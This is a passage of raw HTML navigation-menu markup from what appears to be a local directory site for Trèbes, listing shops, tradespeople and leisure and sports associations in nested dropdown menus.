ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 